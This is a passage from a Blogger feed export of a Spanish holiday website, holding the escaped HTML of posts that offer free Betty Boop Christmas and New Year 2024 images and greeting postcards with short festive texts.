href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s444\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s16000\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con velas\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;a.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EImágenes de Navidad gratis de Betty Boop Las imágenes de Betty Boop vestida con atuendos festivos y rodeada de elementos navideños nos transportan a una época pasada llena de elegancia y estilo. Su vestimenta típicamente roja, verde y blanca, a menudo adornada con adornos brillantes, evoca el espíritu alegre de la Navidad. En estas representaciones, Betty Boop a menudo se encuentra rodeada de renos, árboles de Navidad y regalos, creando una atmósfera cálida y festiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s620\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EAño Nuevo Betty Boop: \u003C\/b\u003EA medida que nos acercamos al final del año, las imágenes de Betty Boop también capturan la emoción y la anticipación del Año Nuevo. Con vestidos deslumbrantes y expresiones llenas de alegría, Betty Boop nos invita a despedir el año viejo y dar la bienvenida al nuevo con optimismo y energía positiva. Estas representaciones a menudo incluyen elementos como relojes de cuenta regresiva, fuegos artificiales y champán, simbolizando la transición a un nuevo comienzo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con bota 2024 \u003Ca href=\" \" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s477\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Betty Boop vestida de mama Noel \u003C\/b\u003Ecomo símbolo\n cultural es testimonio de su atractivo atemporal. Sus imágenes de \nNavidad y Año Nuevo no solo nos transportan a un pasado lleno de \nencanto, sino que también nos recuerdan la importancia de la alegría, la\n amistad y la esperanza durante las festividades. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/s932\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"932\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/w640-h512\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s1600\/betty+boop+a%25C3%25B1p+nuevo.jpg\"\u003E\u003Cimg alt=\"gifs Betty Boop Feliz año nuevo\" border=\"0\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s400\/betty+boop+a%25C3%25B1p+nuevo.jpg\" title=\"gifs Betty Boop Feliz año nuevo\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s1600\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s400\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EFeliz Año \u0026nbsp;Betty Boop\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s1600\/betty+boop+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s400\/betty+boop+a%25C3%25B1o+nuevo.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"398\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s1600\/betty+boop+a%25C3%25B1p+nuevod.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s400\/betty+boop+a%25C3%25B1p+nuevod.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s1600\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s400\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEsperamos que las imágenes de Betty Boop de Navidad y Año Nuevo 2024 hayan sido de utilidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8050129822266354682\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8050129822266354682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/12\/betty-boop-feliz-ano-nuevo.html","title":"Betty Boop Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s72-w640-h640-c\/betty%20boop%20a%C3%B1o%20nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3905118642439795259"},"published":{"$t":"2023-12-06T12:38:00.000-08:00"},"updated":{"$t":"2023-12-07T14:21:21.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"imágenes de Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003E\nimágenes Feliz Año \u003C\/b\u003Enuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo\u0026nbsp; es siempre un punto de partida que tomamos con ilusión y nacen nuevos sueños,\u0026nbsp; nuevos retos, muevas iniciativas para desarrollar nuestros talentos ocultos, tomando con amor nuevos retos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s500\/a%C3%B1o%20nuevo%20%2099sw.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeO0BK4lSf9B9KvTs7069PR82sVCJnSMdg2jRwen8Tf1QYBH7uyDEgXf-ZwcfP51KHWowW1GgIu39ht8-MU4sB_rKBlH98dFoTy-4DGXvwUqtlB41wXJp5SBjkEcURjgCeQK9faxqVbJ9-s-kdv6yCTRDAaq1WgjsS0nrxFdEw2YERnXfCGuh_aZz3\/s320\/a%C3%B1o%20nuevo%20%2099sw.gif\" width=\"320\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003EDeseos para el 2024: \u003Cbr \/\u003E\u003Cbr \/\u003EEn este Año Nuevo, extendemos nuestros más sinceros deseos para que cada uno de ustedes encuentre alegría y prosperidad en cada paso que den. Que el 2024 esté lleno de momentos especiales y éxito en cada aventura que emprendan. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; Descubre la Magia de las Postales Navideñas y de Año Nuevo\u003C\/h2\u003E\u003Cbr \/\u003ELa temporada navideña está a la vuelta de la esquina, y con ella llega la oportunidad de enviar alegría y buenos deseos a nuestros seres queridos. ¿Qué mejor manera de expresar tus sentimientos festivos que con postales de Navidad y Año Nuevo? En este artículo, exploraremos la tradición atemporal de enviar tarjetas navideñas y de Año Nuevo, destacando la importancia de las felicitaciones y mensajes personalizados. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPostales de Navidad: Extendiendo la Alegría en un Papel \u003C\/h2\u003E\u003Cbr \/\u003ELas postales de Navidad son mucho más que simples pedazos de papel con diseños festivos. Son una forma encantadora de conectarse con amigos y familiares, transmitiendo amor y buenos deseos en esta temporada especial. Las tarjetas navideñas son el medio perfecto para expresar tu gratitud, cariño y esperanza durante estas fechas tan significativas. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/s698\/imageedit_132_4582644021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"698\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirrkn0xzIijWau72aO1_fYBz7VreXgBrtCaY7Uzs_zDUY3oEK44Dg6PR-hd99AKbpQKY9ItwzW1oTDkatu6NWLxrbXMU2GwNhEqRJiEqbzQ-FHFU7eNhImsZrja9scPDiwshXasGAVUKni1_9-t5vjsokJvgar6WPEWRnDO9wxVhq2v7CuaWDeogqNJAA\/w640-h416\/imageedit_132_4582644021.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDescarga gratis postales on frases feliz Año nuevo para tus grupos de WhatsApp, publica nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales, porque tu mereces publicar las mejores postales navideñas de internet\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Etarjeta con luna y árbol de Navidad Feliz Año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/s639\/feliz%202024%20f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"506\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazz6g0scmw-P9MCzsdbaPdbkxbUx3aATSwqU_pa3RXi04zHd6qMlr4vrpDzcga5e1-UtZ3-vGhGtnEK07cPNXDxbgpf675ugrudd0oZRq_vtegpQnNj7HjcNsl8i4XdwNbBPMhr4iURoeHDFWorWjgwDFQmCE9ZNP9iyARI3ApVwW3KYFS35OjG3bLOQ\/w506-h640\/feliz%202024%20f.gif\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EUn nuevo Año está a punto de empezar y con el, miles de buenos deseos para familiares y amigos. Cambiar de calendario es un momento muy especial para reconciliaciones, nos da la oportunidad de expresar sin pudor nuestros sentimientos\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\"Nada parece tan malo, demasiado difícil o demasiado triste cuando tienes un árbol de Navidad en la sala de estar\"\u003Ci\u003E Nora Roberts\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003EFeliz Año Nuevo imágenes, gifs y fotos con frases\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/s700\/2024%20ANIMCION.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"700\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYC1gqfU0x3kGoDbL8rmud9ciY7SvpWy7UAUtA7EUKGvXQPB4e9scb8T-qugVsBjMCKWBZ1tdL3P6SLbsQ1f1PSE_gRf-R47ZyAu1eaEX7x1jBYFqb5XxR_aGRpFRDMJAFT54hpK-Y-FnQed9v_cOKVhExsqQampiz5zH9O2eA95C-Z0-1hoJKantOkk\/w640-h434\/2024%20ANIMCION.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nQue la celebración de estas Fiestas sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en la tierra!\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nCon nuestras mejores intenciones, recibe nuestros\u0026nbsp; mejores deseos de un próspero 2024!\u003Cbr \/\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" 